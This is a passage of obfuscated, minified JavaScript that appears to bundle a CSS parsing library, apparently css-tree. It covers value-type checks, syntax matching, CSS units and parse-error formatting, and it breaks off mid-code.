null===x?0x0:x[EG(0x882)]===O['zt']&&C(x[EG(0xbcd)],H)?function(z0,z1){const EI=EG;let z2=0x0,z3=[],z4=0x0;z5:do{switch(z0[EI(0x882)]){case O['Q0']:case O['no']:case O['Oh']:if(z0[EI(0x882)]!==z2)break z5;if(z2=z3[EI(0xed4)](),0x0===z3[EI(0xef2)]){z4++;break z5;}break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:z3[EI(0x9d9)](z2),z2=B[EI(0x57d)](z0[EI(0x882)]);}z4++;}while(z0=z1(z4));return z4;}(x,F):K(x,F,P);};}function V(K){return function(x){const Eb=a2q;return null===x||x[Eb(0x882)]!==K?0x0:0x1;};}function S(K){const EA=EL;return null===K||K[EA(0x882)]!==O['Vy']||0x2d!==W(K[EA(0xbcd)],0x0)||0x2d!==W(K[EA(0xbcd)],0x1)?0x0:0x1;}function G(K){return K&&(K=new Set(K)),function(x,F,P){const EQ=a2q;if(null===x||x[EQ(0x882)]!==O['fg'])return 0x0;const z0=(0x0,O['yQ'])(x[EQ(0xbcd)],0x0);if(null!==K){const z1=x[EQ(0xbcd)][EQ(0xd78)]('\x5c',z0),z2=-0x1!==z1&&X(x[EQ(0xbcd)],z1)?x[EQ(0xbcd)][EQ(0xb56)](z0,z1):x[EQ(0xbcd)][EQ(0x778)](z0);if(!0x1===K[EQ(0x3e8)](z2[EQ(0xe11)]()))return 0x0;}return J(P,x[EQ(0xbcd)],z0)?0x0:0x1;};}function I(K){const Eu=EL;return Eu(0xb79)!=typeof K&&(K=function(){return 0x0;}),function(x,F,P){const Ee=Eu;return null!==x&&x[Ee(0x882)]===O['wN']&&0x0===Number(x[Ee(0xbcd)])?0x1:K(x,F,P);};}const A={'ident-token':V(O['Vy']),'function-token':V(O['zt']),'at-keyword-token':V(O['zu']),'hash-token':V(O['Vw']),'string-token':V(O['Qf']),'bad-string-token':V(O['Fg']),'url-token':V(O['s0']),'bad-url-token':V(O['VY']),'delim-token':V(O['_i']),'number-token':V(O['wN']),'percentage-token':V(O['Ne']),'dimension-token':V(O['fg']),'whitespace-token':V(O['M$']),'CDO-token':V(O['lh']),'CDC-token':V(O['zG']),'colon-token':V(O['Qx']),'semicolon-token':V(O['Qq']),'comma-token':V(O['A9']),'[-token':V(O['hk']),']-token':V(O['Oh']),'(-token':V(O['AJ']),')-token':V(O['no']),'{-token':V(O['X6']),'}-token':V(O['Q0'])},Q={'string':V(O['Qf']),'ident':V(O['Vy']),'percentage':L(function(K,x,F){const Es=EL;return null===K||K[Es(0x882)]!==O['Ne']||J(F,K[Es(0xbcd)],K[Es(0xbcd)][Es(0xef2)]-0x1)?0x0:0x1;}),'zero':I(),'number':L(function(K,x,F){const EM=EL;if(null===K)return 0x0;const P=(0x0,O['yQ'])(K[EM(0xbcd)],0x0);return P===K[EM(0xbcd)][EM(0xef2)]||X(K[EM(0xbcd)],P)?J(F,K[EM(0xbcd)],P)?0x0:0x1:0x0;}),'integer':L(function(K,x,F){const Em=EL;if(null===K||K[Em(0x882)]!==O['wN'])return 0x0;let P=0x2b===W(K[Em(0xbcd)],0x0)||0x2d===W(K[Em(0xbcd)],0x0)?0x1:0x0;for(;P<K[Em(0xbcd)][Em(0xef2)];P++)if(!(0x0,O['yp'])(W(K[Em(0xbcd)],P)))return 0x0;return J(F,K[Em(0xbcd)],P)?0x0:0x1;}),'custom-ident':function(K){const Ef=EL;if(null===K||K[Ef(0x882)]!==O['Vy'])return 0x0;const x=K[Ef(0xbcd)][Ef(0xe11)]();return C(x,Z['v'])||N(x,Ef(0xaf8))?0x0:0x1;},'dashed-ident':S,'custom-property-name':function(K){const ET=EL;return S(K)?'--'===K[ET(0xbcd)]?0x0:0x1:0x0;},'hex-color':function(K){const Ep=EL;if(null===K||K[Ep(0x882)]!==O['Vw'])return 0x0;const x=K[Ep(0xbcd)][Ep(0xef2)];if(0x4!==x&&0x5!==x&&0x7!==x&&0x9!==x)return 0x0;for(let F=0x1;F<x;F++)if(!(0x0,O['tB'])(W(K[Ep(0xbcd)],F)))return 0x0;return 0x1;},'id-selector':function(K){const EK=EL;return null===K||K[EK(0x882)]!==O['Vw']?0x0:(0x0,O['o6'])(W(K[EK(0xbcd)],0x1),W(K[EK(0xbcd)],0x2),W(K[EK(0xbcd)],0x3))?0x1:0x0;},'an-plus-b':R['A'],'urange':Y['A'],'declaration-value':function(K,x){const Ex=EL;if(!K)return 0x0;let F=0x0,P=[],z0=0x0;z1:do{switch(K[Ex(0x882)]){case O['Fg']:case O['VY']:break z1;case O['Q0']:case O['no']:case O['Oh']:if(K[Ex(0x882)]!==F)break z1;F=P[Ex(0xed4)]();break;case O['Qq']:if(0x0===F)break z1;break;case O['_i']:if(0x0===F&&'!'===K[Ex(0xbcd)])break z1;break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:P[Ex(0x9d9)](F),F=B[Ex(0x57d)](K[Ex(0x882)]);}z0++;}while(K=x(z0));return z0;},'any-value':function(K,x){const EF=EL;if(!K)return 0x0;let F=0x0,P=[],z0=0x0;z1:do{switch(K[EF(0x882)]){case O['Fg']:case O['VY']:break z1;case O['Q0']:case O['no']:case O['Oh']:if(K[EF(0x882)]!==F)break z1;F=P[EF(0xed4)]();break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:P[EF(0x9d9)](F),F=B[EF(0x57d)](K[EF(0x882)]);}z0++;}while(K=x(z0));return z0;}};function M(K){const {angle:x,decibel:F,frequency:P,flex:z0,length:z1,resolution:z2,semitones:z3,time:z4}=K||{};return{'dimension':L(G(null)),'angle':L(G(x)),'decibel':L(G(F)),'frequency':L(G(P)),'flex':L(G(z0)),'length':L(I(G(z1))),'resolution':L(G(z2)),'semitones':L(G(z3)),'time':L(G(z4))};}function T(K){return{...A,...Q,...M(K)};}},0x2613:(D,w,y)=>{'use strict';const EP=a2q;y['d'](w,{'$n':()=>U,'E_':()=>E,'gt':()=>X,'mX':()=>Z});var k=y(0x7fd);const E={'type':EP(0x223)},U={'type':EP(0xd57)},Z={'type':EP(0x673)},R=0x28,Y=0x29;function O(J,L,V){const U0=EP;return L===E&&V===U||J===E&&L===E&&V===E?J:('If'===J[U0(0x882)]&&J[U0(0x4f9)]===U&&L===E&&(L=J[U0(0x417)],J=J[U0(0x105a)]),{'type':'If','match':J,'then':L,'else':V});}function H(J){const U1=EP;return J[U1(0xef2)]>0x2&&J[U1(0x950)](J[U1(0xef2)]-0x2)===R&&J[U1(0x950)](J[U1(0xef2)]-0x1)===Y;}function B(J){const U2=EP;return U2(0xfb7)===J[U2(0x882)]||U2(0x266)===J[U2(0x882)]||U2(0xc23)===J[U2(0x882)]||U2(0xf67)===J[U2(0x882)]&&H(J[U2(0xd6e)]);}function v(J,L='\x20',V=!0x1){const U3=EP;return{'type':U3(0x37d),'terms':J,'combinator':L,'disallowEmpty':!0x1,'explicit':V};}function W(J,L,V=new Set()){const U4=EP;if(!V[U4(0x3e8)](J))switch(V[U4(0xb99)](J),J[U4(0x882)]){case'If':J[U4(0x105a)]=W(J[U4(0x105a)],L,V),J[U4(0x417)]=W(J[U4(0x417)],L,V),J[U4(0x4f9)]=W(J[U4(0x4f9)],L,V);break;case U4(0xf67):return L[J[U4(0xd6e)]]||J;}return J;}function N(J,L,V){const U5=EP;switch(J){case'\x20':{let S=E;for(let G=L[U5(0xef2)]-0x1;G>=0x0;G--)S=O(L[G],S,U);return S;}case'|':{let I=U,b=null;for(let A=L[U5(0xef2)]-0x1;A>=0x0;A--){let Q=L[A];if(B(Q)&&(null===b&&A>0x0&&B(L[A-0x1])&&(b=Object[U5(0xd39)](null),I=O({'type':U5(0x351),'map':b},E,I)),null!==b)){const M=(H(Q[U5(0xd6e)])?Q[U5(0xd6e)][U5(0xa13)](0x0,-0x1):Q[U5(0xd6e)])[U5(0xe11)]();if(M in b==0x0){b[M]=Q;continue;}}b=null,I=O(Q,E,I);}return I;}case'&&':{if(L[U5(0xef2)]>0x5)return{'type':U5(0xe87),'terms':L,'all':!0x0};let T=U;for(let K=L[U5(0xef2)]-0x1;K>=0x0;K--){const x=L[K];let F;F=L[U5(0xef2)]>0x1?N(J,L[U5(0x327)](function(P){return P!==x;}),!0x1):E,T=O(x,F,T);}return T;}case'||':{if(L[U5(0xef2)]>0x5)return{'type':U5(0xe87),'terms':L,'all':!0x1};let P=V?E:U;for(let z0=L[U5(0xef2)]-0x1;z0>=0x0;z0--){const z1=L[z0];let z2;z2=L[U5(0xef2)]>0x1?N(J,L[U5(0x327)](function(z3){return z3!==z1;}),!0x0):E,P=O(z1,z2,P);}return P;}}}function C(J){const U6=EP;if(U6(0xb79)==typeof J)return{'type':U6(0x1001),'fn':J};switch(J[U6(0x882)]){case U6(0x37d):{let L=N(J[U6(0xa6d)],J[U6(0xfe5)][U6(0xf79)](C),!0x1);return J[U6(0xb6f)]&&(L=O(L,Z,U)),L;}case U6(0x3fb):return function(V){const U7=U6;let S=E,G=C(V[U7(0x552)]);if(0x0===V[U7(0x981)])G=O(G,Z,U),S=O(G,null,U),S[U7(0x417)]=O(E,E,S),V[U7(0xeea)]&&(S[U7(0x417)][U7(0x4f9)]=O({'type':U7(0xcf2),'syntax':V},S,U));else{for(let I=V[U7(0xcd1)]||0x1;I<=V[U7(0x981)];I++)V[U7(0xeea)]&&S!==E&&(S=O({'type':U7(0xcf2),'syntax':V},S,U)),S=O(G,O(E,E,S),U);}if(0x0===V[U7(0xcd1)])S=O(E,E,S);else{for(let b=0x0;b<V[U7(0xcd1)]-0x1;b++)V[U7(0xeea)]&&S!==E&&(S=O({'type':U7(0xcf2),'syntax':V},S,U)),S=O(G,S,U);}return S;}(J);case U6(0xccc):{const V=C(J[U6(0x552)]),S=C(v([v([{'type':U6(0xfb7),'name':U6(0x708)},{'type':U6(0xf67),'name':U6(0xfa4)}]),v([{'type':U6(0xf67),'name':U6(0xfa4)},v([{'type':U6(0x3fb),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':U6(0xfb7),'name':U6(0x777)},{'type':U6(0xf67),'name':U6(0xfa4)}])},{'type':U6(0x3fb),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':U6(0xfb7),'name':'or'},{'type':U6(0xf67),'name':U6(0xfa4)}])}],'|')])],'|')),G=C(v([{'type':U6(0xf67),'name':U6(0xd36)},v([{'type':U6(0x591),'value':'('},{'type':U6(0xf67),'name':U6(0x832)},{'type':U6(0x591),'value':')'}]),{'type':U6(0xf67),'name':U6(0x1f8)}],'|'));return W(G,{'!term':V,'!self':S}),W(S,{'!boolean-group':G}),S;}case U6(0xf67):case U6(0x5b7):return{'type':J[U6(0x882)],'name':J[U6(0xd6e)],'syntax':J};case U6(0xfb7):return{'type':J[U6(0x882)],'name':J[U6(0xd6e)][U6(0xe11)](),'syntax':J};case U6(0x266):return{'type':J[U6(0x882)],'name':'@'+J[U6(0xd6e)][U6(0xe11)](),'syntax':J};case U6(0xc23):return{'type':J[U6(0x882)],'name':J[U6(0xd6e)][U6(0xe11)]()+'(','syntax':J};case U6(0x4f6):return 0x3===J[U6(0xbcd)][U6(0xef2)]?{'type':U6(0x591),'value':J[U6(0xbcd)][U6(0x50c)](0x1),'syntax':J}:{'type':J[U6(0x882)],'value':J[U6(0xbcd)][U6(0x778)](0x1,J[U6(0xbcd)][U6(0xef2)]-0x2)[U6(0xa39)](/\\'/g,'\x27'),'syntax':J};case U6(0x591):return{'type':J[U6(0x882)],'value':J[U6(0xbcd)],'syntax':J};case U6(0xcf2):return{'type':J[U6(0x882)],'syntax':J};default:throw new Error(U6(0x98a),J[U6(0x882)]);}}function X(J,L){const U8=EP;return U8(0x211)==typeof J&&(J=(0x0,k['q'])(J)),{'type':U8(0x5b6),'match':C(J),'syntax':L||null,'source':J};}},0x16e6:(D,w,k)=>{'use strict';const U9=a2q;k['d'](w,{'wg':()=>V});var E=k(0x2613),U=k(0xb59);const {hasOwnProperty:Z}=Object[U9(0x205)],R=0x0,Y=0x1,O=0x2,H=0x3,B=U9(0x223),v=U9(0xd57),W=U9(0x4a0),N=0x3a98;let C=0x0;function X(S,G){const Uz=U9;if(S[Uz(0xef2)]!==G[Uz(0xef2)])return!0x1;for(let I=0x0;I<S[Uz(0xef2)];I++){const A=G[Uz(0x950)](I);let Q=S[Uz(0x950)](I);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==A)return!0x1;}return!0x0;}function J(S){const Uq=U9;return null===S||S[Uq(0x882)]===U['A9']||S[Uq(0x882)]===U['zt']||S[Uq(0x882)]===U['AJ']||S[Uq(0x882)]===U['hk']||S[Uq(0x882)]===U['X6']||function(G){const Ur=Uq;return G[Ur(0x882)]===U['_i']&&'?'!==G[Ur(0xbcd)];}(S);}function L(S){const Uj=U9;return null===S||S[Uj(0x882)]===U['no']||S[Uj(0x882)]===U['Oh']||S[Uj(0x882)]===U['Q0']||S[Uj(0x882)]===U['_i']&&'/'===S[Uj(0xbcd)];}function V(S,G,I){const Uk=U9,A=function(K,F,P){const Ui=a2q;function z0(){const UD=a2q;do{zD++,zj=zD<K[UD(0xef2)]?K[zD]:null;}while(null!==zj&&(zj[UD(0x882)]===U['M$']||zj[UD(0x882)]===U['Mw']));}function z1(zy){const Uc=a2q,zi=zD+zy;return zi<K[Uc(0xef2)]?K[zi]:null;}function z2(zy,zi){return{'nextState':zy,'matchStack':zw,'syntaxStack':z7,'thenStack':z8,'tokenIndex':zD,'prev':zi};}function z3(zy){z8={'nextState':zy,'matchStack':zw,'syntaxStack':z7,'prev':z8};}function z4(zy){z9=z2(zy,z9);}function z5(){const Uw=a2q;zw={'type':Y,'syntax':F[Uw(0xf14)],'token':zj,'prev':zw},z0(),zz=null,zD>zc&&(zc=zD);}function z6(){const Uy=a2q;zw=zw[Uy(0x882)]===O?zw[Uy(0x307)]:{'type':H,'syntax':z7[Uy(0xf14)],'token':zw[Uy(0xf26)],'prev':zw},z7=z7[Uy(0x307)];}let z7=null,z8=null,z9=null,zz=null,zq=0x0,zr=null,zj=null,zD=-0x1,zc=0x0,zw={'type':R,'syntax':null,'token':null,'prev':null};for(z0();null===zr&&++zq<N;)switch(F[Ui(0x882)]){case Ui(0x223):if(null===z8){if(null!==zj&&(zD!==K[Ui(0xef2)]-0x1||'\x5c0'!==zj[Ui(0xbcd)]&&'\x5c9'!==zj[Ui(0xbcd)])){F=E['$n'];break;}zr=B;break;}if((F=z8[Ui(0xc93)])===E['mX']){if(z8[Ui(0xb8f)]===zw){F=E['$n'];break;}F=E['E_'];}for(;z8[Ui(0xdac)]!==z7;)z6();z8=z8[Ui(0x307)];break;case Ui(0xd57):if(null!==zz&&!0x1!==zz)(null===z9||zD>z9[Ui(0x499)])&&(z9=zz,zz=!0x1);else{if(null===z9){zr=v;break;}}F=z9[Ui(0xc93)],z8=z9[Ui(0x941)],z7=z9[Ui(0xdac)],zw=z9[Ui(0xb8f)],zD=z9[Ui(0x499)],zj=zD<K[Ui(0xef2)]?K[zD]:null,z9=z9[Ui(0x307)];break;case Ui(0x5b6):F=F[Ui(0x105a)];break;case'If':F[Ui(0x4f9)]!==E['$n']&&z4(F[Ui(0x4f9)]),F[Ui(0x417)]!==E['E_']&&z3(F[Ui(0x417)]),F=F[Ui(0x105a)];break;case Ui(0xe87):F={'type':Ui(0x88e),'syntax':F,'index':0x0,'mask':0x0};break;case Ui(0x88e):{const zk=F[Ui(0xf14)][Ui(0xfe5)];if(F[Ui(0x573)]===zk[Ui(0xef2)]){if(0x0===F[Ui(0xe0b)]||F[Ui(0xf14)][Ui(0xd26)]){F=E['$n'];break;}F=E['E_'];break;}if(F[Ui(0xe0b)]===(0x1<<zk[Ui(0xef2)])-0x1){F=E['E_'];break;}for(;F[Ui(0x573)]<zk[Ui(0xef2)];F[Ui(0x573)]++){const zE=0x1<<F[Ui(0x573)];if(!(F[Ui(0xe0b)]&zE)){z4(F),z3({'type':Ui(0x2fa),'syntax':F[Ui(0xf14)],'mask':F[Ui(0xe0b)]|zE}),F=zk[F[Ui(0x573)]++];break;}}break;}case Ui(0x2fa):F={'type':Ui(0x88e),'syntax':F[Ui(0xf14)],'index':0x0,'mask':F[Ui(0xe0b)]};break;case Ui(0x351):if(null!==zj){let zU=zj[Ui(0xbcd)][Ui(0xe11)]();if(-0x1!==zU[Ui(0xd78)]('\x5c')&&(zU=zU[Ui(0xa39)](/\\[09].*$/,'')),Z[Ui(0x91a)](F[Ui(0xf79)],zU)){F=F[Ui(0xf79)][zU];break;}}F=E['$n'];break;case Ui(0x1001):{const zZ=null!==z7?z7[Ui(0xb03)]:null,zn=zD+Math[Ui(0x437)](F['fn'](zj,z1,zZ));if(!isNaN(zn)&&zn>zD){for(;zD<zn;)z5();F=E['E_'];}else F=E['$n'];break;}case Ui(0xf67):case Ui(0x5b7):{const zh=Ui(0xf67)===F[Ui(0x882)]?Ui(0x9c0):Ui(0xac5),zR=Z[Ui(0x91a)](P,zh)?P[zh][F[Ui(0xd6e)]]:null;if(!zR||!zR[Ui(0x105a)])throw new Error(Ui(0xb4a)+(Ui(0xf67)===F[Ui(0x882)]?'<'+F[Ui(0xd6e)]+'>':'<\x27'+F[Ui(0xd6e)]+'\x27>'));if(!0x1!==zz&&null!==zj&&Ui(0xf67)===F[Ui(0x882)]&&(Ui(0xa52)===F[Ui(0xd6e)]&&zj[Ui(0x882)]===U['Vy']||Ui(0xef2)===F[Ui(0xd6e)]&&'0'===zj[Ui(0xbcd)])){null===zz&&(zz=z2(F,z9)),F=E['$n'];break;}z7={'syntax':F[Ui(0xf14)],'opts':F[Ui(0xf14)][Ui(0xb03)]||null!==z7&&z7[Ui(0xb03)]||null,'prev':z7},zw={'type':O,'syntax':F[Ui(0xf14)],'token':zw[Ui(0xf26)],'prev':zw},F=zR[Ui(0xcc7)]||zR[Ui(0x105a)];break;}case Ui(0xfb7):{const zY=F[Ui(0xd6e)];if(null!==zj){let zl=zj[Ui(0xbcd)];if(-0x1!==zl[Ui(0xd78)]('\x5c')&&(zl=zl[Ui(0xa39)](/\\[09].*$/,'')),X(zl,zY)){z5(),F=E['E_'];break;}}F=E['$n'];break;}case Ui(0x266):case Ui(0xc23):if(null!==zj&&X(zj[Ui(0xbcd)],F[Ui(0xd6e)])){z5(),F=E['E_'];break;}F=E['$n'];break;case Ui(0x591):if(null!==zj&&zj[Ui(0xbcd)]===F[Ui(0xbcd)]){z5(),F=E['E_'];break;}F=E['$n'];break;case Ui(0xcf2):null!==zj&&zj[Ui(0x882)]===U['A9']?J(zw[Ui(0xf26)])?F=E['$n']:(z5(),F=L(zj)?E['$n']:E['E_']):F=J(zw[Ui(0xf26)])||L(zj)?E['E_']:E['$n'];break;case Ui(0x4f6):let zy='',zi=zD;for(;zi<K[Ui(0xef2)]&&zy[Ui(0xef2)]<F[Ui(0xbcd)][Ui(0xef2)];zi++)zy+=K[zi][Ui(0xbcd)];if(X(zy,F[Ui(0xbcd)])){for(;zD<zi;)z5();F=E['E_'];}else F=E['$n'];break;default:throw new Error(Ui(0x75a)+F[Ui(0x882)]);}switch(C+=zq,zr){case null:console[Ui(0x33b)](Ui(0x2aa)+N+Ui(0xa28)),zr=W,zw=null;break;case B:for(;null!==z7;)z6();break;default:zw=null;}return{'tokens':K,'reason':zr,'iterations':zq,'match':zw,'longestMatch':zc};}(S,G,I||{});if(null===A[Uk(0x105a)])return A;let Q=A[Uk(0x105a)],M=A[Uk(0x105a)]={'syntax':G[Uk(0xf14)]||null,'match':[]};const T=[M];for(Q=function(K){const UE=Uk;let x=null,F=null,P=K;for(;null!==P;)F=P[UE(0x307)],P[UE(0x307)]=x,x=P,P=F;return x;}(Q)[Uk(0x307)];null!==Q;){switch(Q[Uk(0x882)]){case O:M[Uk(0x105a)][Uk(0x9d9)](M={'syntax':Q[Uk(0xf14)],'match':[]}),T[Uk(0x9d9)](M);break;case H:T[Uk(0xed4)](),M=T[T[Uk(0xef2)]-0x1];break;default:M[Uk(0x105a)][Uk(0x9d9)]({'syntax':Q[Uk(0xf14)]||null,'token':Q[Uk(0xf26)][Uk(0xbcd)],'node':Q[Uk(0xf26)][Uk(0x70d)]});}Q=Q[Uk(0x307)];}return A;}},0x2507:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>E});var y=w(0x11ac);const k={'decorator'(U){const Z=[];let h=null;return{...U,'node'(R){const UU=a2q,Y=h;h=R,U[UU(0x70d)][UU(0x91a)](this,R),h=Y;},'emit'(R,Y,l){const UZ=a2q;Z[UZ(0x9d9)]({'type':Y,'value':R,'node':l?null:h});},'result':()=>Z};}};function E(U,Z){const Un=a2q;return Un(0x211)==typeof U?function(h){const Uh=Un,R=[];return(0x0,y['qw'])(h,(Y,l,O)=>R[Uh(0x9d9)]({'type':Y,'value':h[Uh(0xa13)](l,O),'node':null})),R;}(U):Z[Un(0x7a9)](U,k);}},0x193f:(D,c,w)=>{'use strict';w['d'](c,{'V':()=>U});var y=w(0x1aa);function k(Z){const UR=a2q;return UR(0x70d)in Z?Z[UR(0x70d)]:k(Z[UR(0x105a)][0x0]);}function E(Z){const UY=a2q;return UY(0x70d)in Z?Z[UY(0x70d)]:E(Z[UY(0x105a)][Z[UY(0x105a)][UY(0xef2)]-0x1]);}function U(Z,h,R,Y,O){const Ul=a2q,H=[];return null!==R[Ul(0xe00)]&&function B(v){const UO=Ul;if(null!==v[UO(0xf14)]&&v[UO(0xf14)][UO(0x882)]===Y&&v[UO(0xf14)][UO(0xd6e)]===O){const W=k(v),N=E(v);Z[UO(0xf14)][UO(0xc4d)](h,function(d,C,X){const UH=UO;if(d===W){const J=new y['B']();do{if(J[UH(0x6fa)](C[UH(0xe69)]),C[UH(0xe69)]===N)break;C=C[UH(0xb75)];}while(null!==C);H[UH(0x9d9)]({'parent':X,'nodes':J});}});}Array[UO(0xca9)](v[UO(0x105a)])&&v[UO(0x105a)][UO(0xe83)](B);}(R[Ul(0xe00)]),H;}},0x2342:(D,w,y)=>{'use strict';const UB=a2q;y['d'](w,{'y':()=>O});var k=y(0x1aa);const {hasOwnProperty:E}=Object[UB(0x205)];function U(H){const Ut=UB;return Ut(0x1026)==typeof H&&isFinite(H)&&Math[Ut(0x437)](H)===H&&H>=0x0;}function Z(H){const Uv=UB;return Boolean(H)&&U(H[Uv(0x600)])&&U(H[Uv(0x1021)])&&U(H[Uv(0xd3b)]);}function h(H,B){return function(v,W){const UW=a2q;if(!v||v[UW(0x46b)]!==Object)return W(v,UW(0x3b4));for(let N in v){let d=!0x0;if(!0x1!==E[UW(0x91a)](v,N)){if(UW(0x882)===N)v[UW(0x882)]!==H&&W(v,UW(0x69e)+v[UW(0x882)]+UW(0xb81)+H+'`');else{if(UW(0x44b)===N){if(null===v[UW(0x44b)])continue;if(v[UW(0x44b)]&&v[UW(0x44b)][UW(0x46b)]===Object){if(UW(0x211)!=typeof v[UW(0x44b)][UW(0x74f)])N+=UW(0x910);else{if(Z(v[UW(0x44b)][UW(0xc90)])){if(Z(v[UW(0x44b)][UW(0x8c5)]))continue;N+=UW(0x4d1);}else N+=UW(0x54a);}}d=!0x1;}else{if(B[UW(0x5ab)](N)){d=!0x1;for(let C=0x0;!d&&C<B[N][UW(0xef2)];C++){const X=B[N][C];switch(X){case String:d=UW(0x211)==typeof v[N];break;case Boolean:d=UW(0xc6b)==typeof v[N];break;case null:d=null===v[N];break;default:UW(0x211)==typeof X?d=v[N]&&v[N][UW(0x882)]===X:Array[UW(0xca9)](X)&&(d=v[N]instanceof k['B']);}}}else W(v,UW(0x6a3)+N+UW(0xfa5)+H+UW(0x3f7));}}d||W(v,UW(0xfb8)+H+'.'+N+'`');}}for(const J in B)E[UW(0x91a)](B,J)&&!0x1===E[UW(0x91a)](v,J)&&W(v,UW(0xf49)+H+'.'+J+UW(0x37b));};}function R(H,B){const UN=UB,v=[];for(let W=0x0;W<H[UN(0xef2)];W++){const N=H[W];if(N===String||N===Boolean)v[UN(0x9d9)](N[UN(0xd6e)][UN(0xe11)]());else{if(null===N)v[UN(0x9d9)](UN(0x6b5));else{if(UN(0x211)==typeof N)v[UN(0x9d9)](N);else{if(!Array[UN(0xca9)](N))throw new Error(UN(0x700)+N+UN(0x905)+B+UN(0xf77));v[UN(0x9d9)](UN(0x4a8)+(R(N,B)||UN(0x641))+'>');}}}}return v[UN(0xff9)](UN(0x474));}function Y(H,B){const Ud=UB,v=B[Ud(0x249)],W={'type':String,'loc':!0x0},N={'type':'\x22'+H+'\x22'};for(const d in v){if(!0x1===E[Ud(0x91a)](v,d))continue;const C=W[d]=Array[Ud(0xca9)](v[d])?v[d][Ud(0xa13)]():[v[d]];N[d]=R(C,H+'.'+d);}return{'docs':N,'check':h(H,W)};}function O(H){const UC=UB,B={};if(H[UC(0x70d)]){for(const v in H[UC(0x70d)])if(E[UC(0x91a)](H[UC(0x70d)],v)){const W=H[UC(0x70d)][v];if(!W[UC(0x249)])throw new Error(UC(0x746)+v+UC(0x5db));B[v]=Y(v,W);}}return B;}},0x11e:(D,c,w)=>{'use strict';function y(h){const UJ=a2q;function R(l){const UX=a2q;return null!==l&&(UX(0xf67)===l[UX(0x882)]||UX(0x5b7)===l[UX(0x882)]||UX(0xfb7)===l[UX(0x882)]);}let Y=null;return null!==this[UJ(0xe00)]&&function l(O){const UL=UJ;if(Array[UL(0xca9)](O[UL(0x105a)])){for(let H=0x0;H<O[UL(0x105a)][UL(0xef2)];H++)if(l(O[UL(0x105a)][H]))return R(O[UL(0xf14)])&&Y[UL(0x398)](O[UL(0xf14)]),!0x0;}else{if(O[UL(0x70d)]===h)return Y=R(O[UL(0xf14)])?[O[UL(0xf14)]]:[],!0x0;}return!0x1;}(this[UJ(0xe00)]),Y;}function k(h,R){const Uo=a2q;return Z(this,h,Y=>Uo(0xf67)===Y[Uo(0x882)]&&Y[Uo(0xd6e)]===R);}function E(h,R){const UV=a2q;return Z(this,h,Y=>UV(0x5b7)===Y[UV(0x882)]&&Y[UV(0xd6e)]===R);}function U(h){const Ua=a2q;return Z(this,h,R=>Ua(0xfb7)===R[Ua(0x882)]);}function Z(h,R,Y){const Ug=a2q,l=y[Ug(0x91a)](h,R);return null!==l&&l[Ug(0xd99)](Y);}w['r'](c),w['d'](c,{'getTrace':()=>y,'isKeyword':()=>U,'isProperty':()=>E,'isType':()=>k});},0xec0:(D,w,y)=>{'use strict';const US=a2q;y['r'](w),y['d'](w,{'angle':()=>E,'decibel':()=>Y,'flex':()=>R,'frequency':()=>Z,'length':()=>k,'resolution':()=>h,'semitones':()=>O,'time':()=>U});const k=['cm','mm','q','in','pt','pc','px','em',US(0xd34),'ex',US(0x21b),US(0xf75),US(0x6c0),'ch',US(0x5fc),'ic',US(0x453),'lh',US(0x35f),'vw',US(0xf06),US(0x48a),US(0x294),'vh',US(0x504),US(0xd1d),US(0xc6f),'vi',US(0x1067),US(0xcd9),US(0x5b0),'vb',US(0x9a8),US(0x59f),US(0xc25),US(0x8db),US(0xd91),US(0xa7c),US(0xdd3),US(0xee7),US(0x871),US(0xcb1),US(0x24c),US(0xbb1),US(0x413),US(0xe3d),US(0x310),US(0xb86),US(0x6e3)],E=[US(0x7eb),US(0xb5e),US(0x70c),US(0xb25)],U=['s','ms'],Z=['hz',US(0x632)],h=[US(0x105d),US(0x47f),US(0x2dd),'x'],R=['fr'],Y=['db'],O=['st'];},0x23a3:(D,c,w)=>{'use strict';const UG=a2q;w['d'](c,{'u':()=>h});var y=w(0x192b);const k=0x64,E=0x3c,U=UG(0x5a3);function Z({source:R,line:Y,column:O,baseLine:H,baseColumn:B},v){const Ub=UG;function W(V,g){const UI=a2q;return N[UI(0xa13)](V,g)[UI(0xf79)]((S,G)=>String(V+G+0x1)[UI(0xf23)](J)+'\x20|'+S)[UI(0xff9)]('\x0a');}const N=('\x0a'[Ub(0x356)](Math[Ub(0x981)](H-0x1,0x0))+'\x20'[Ub(0x356)](Math[Ub(0x981)](B-0x1,0x0))+R)[Ub(0x763)](/\r\n?|\n|\f/),C=Math[Ub(0x981)](0x1,Y-v)-0x1,X=Math[Ub(0xcd1)](Y+v,N[Ub(0xef2)]+0x1),J=Math[Ub(0x981)](0x4,String(X)[Ub(0xef2)])+0x1;let L=0x0;(O+=(U[Ub(0xef2)]-0x1)*(N[Y-0x1][Ub(0x778)](0x0,O-0x1)[Ub(0x105a)](/\t/g)||[])[Ub(0xef2)])>k&&(L=O-E+0x3,O=E-0x2);for(let V=C;V<=X;V++)V>=0x0&&V<N[Ub(0xef2)]&&(N[V]=N[V][Ub(0xa39)](/\t/g,U),N[V]=(L>0x0&&N[V][Ub(0xef2)]>L?'…':'')+N[V][Ub(0x778)](L,k-0x2)+(N[V][Ub(0xef2)]>L+k-0x1?'…':''));return[W(C,Y),new Array(O+J+0x2)[Ub(0xff9)]('-')+'^',W(Y,X)][Ub(0x327)](Boolean)[Ub(0xff9)]('\x0a')[Ub(0xa39)](/^(\s+\d+\s+\|\n)+/,'')[Ub(0xa39)](/\n(\s+\d+\s+\|)+$/,'');}function h(R,Y,O,H,B,v=0x1,W=0x1){const UA=UG;return Object[UA(0x490)]((0x0,y['a'])(UA(0x345),R),{'source':Y,'offset':O,'line':H,'column':B,'sourceFragment':N=>Z({'source':Y,'line':H,'column':B,'baseLine':v,'baseColumn':W},isNaN(N)?0x0:N),get 'formattedMessage'(){const UQ=UA;return UQ(0x106d)+R+'\x0a'+Z({'source':Y,'line':H,'column':B,'baseLine':v,'baseColumn':W},0x2);}});}},0x1766:(D,w,y)=>{'use strict';y['d'](w,{'C':()=>C});var k=y(0x1aa),E=y(0x23a3),U=y(0x11ac),Z=y(0x245f);const R=()=>{},Y=0x21,O=0x23,H=0x3b,B=0x7b,v=0x0;function W(X){return function(){return this[X]();};}function N(X){const 